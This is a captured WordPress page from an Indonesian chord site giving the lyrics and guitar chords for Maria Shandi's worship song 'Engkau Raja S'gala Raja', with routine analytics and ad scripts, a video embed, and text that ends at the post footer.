

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord/
body_size: 15934
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/engkau-raja-sgala-raja-lyric-chord\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Engkau Raja S&#8217;gala Raja ( Lyric &#038; Chord ) &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord/" />
<link rel='shortlink' href='https://chordmusic.info/?p=53' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fengkau-raja-sgala-raja-lyric-chord%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fengkau-raja-sgala-raja-lyric-chord%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Engkau Raja S&#039;gala Raja Engkau Raja S&#039;gala Raja By : Maria Shandi Intro:   G - D/F# - Em-C-Am-D &nbsp; Versi : G       D/F#              Em Kurindu menyenangkan">
<meta property="og:title" content="Engkau Raja S&#8217;gala Raja ( Lyric &#038; Chord ) &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:description" content="Engkau Raja S&#039;gala Raja Engkau Raja S&#039;gala Raja By : Maria Shandi Intro:   G - D/F# - Em-C-Am-D &nbsp; Versi : G       D/F#              Em Kurindu menyenangkan">
<meta property="og:url" content="https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2017-06-20T13:35:05+00:00">
<meta property="article:modified_time" content="2017-08-30T10:47:36+00:00">
<meta property="og:updated_time" content="2017-08-30T10:47:36+00:00">
<meta property="article:section" content="Chord">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-53 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 20, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-53" class="boldwp-post-singular boldwp-box post-53 post type-post status-publish format-standard hentry category-chord category-lyrics wpcat-4-id wpcat-5-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/engkau-raja-sgala-raja-lyric-chord/" rel="bookmark">Engkau Raja S&#8217;gala Raja ( Lyric &#038; Chord )</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juni 20, 2017</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-53" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-53" title="5224 Views">5224</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
        <center><h4><a class="url" href="https://chordmusic.info/download/?id=53" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><figure id="attachment_1426" aria-describedby="caption-attachment-1426" style="width: 315px" class="wp-caption alignnone"><a href="http://chordmusic.info/engkau-raja-sgala-raja-lyric-chord/hqdefault-1-6/"><img loading="lazy" class="wp-image-1426" title="Engkau Raja S'gala Raja" src="http://chordmusic.info/wp-content/uploads/2017/06/hqdefault-1.jpg" alt="Engkau Raja S'gala Raja" width="315" height="176" /></a><figcaption id="caption-attachment-1426" class="wp-caption-text">Engkau Raja S&#8217;gala Raja</figcaption></figure>
<h5><strong><u>Engkau Raja S&#8217;gala Raja</u></strong></h5>
<h5>By : <a href="https://www.youtube.com/watch?v=4_LmFits6U0">Maria Shandi</a></h5>
<h5>Intro:   G &#8211; D/F# &#8211; Em-C-Am-D</h5>
<p>&nbsp;</p>
<p>Versi :</p>
<p>G       D/F#              Em</p>
<p>Kurindu menyenangkan hati-Mu</p>
<p>C       Am         D</p>
<p>Masuk dalam hadirat-Mu</p>
<p>G     D/F#            Em</p>
<p>Kusujud dihadapan tahta-Mu</p>
<p>C          A7                D</p>
<p>Tinggikan dan muliakan nama-Mu</p>
<p><strong><em>Chorus:</em></strong></p>
<p>G    D/F#   Em</p>
<p>Engkau Raja segala raja</p>
<p>G              A7      D</p>
<p>Engkau Tuhan yang berkuasa</p>
<p>Bm               Em  D   C</p>
<p>Diam dalam hadirat-Mu  Ba-pa</p>
<p>Am          D          G</p>
<p>Semua bebanku terlepas</p>
<pre></pre>
<p><iframe loading="lazy" title="Maria Shandi - Engkau Raja Segala Raja - Lagu Rohani" width="744" height="419" src="https://www.youtube.com/embed/4_LmFits6U0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
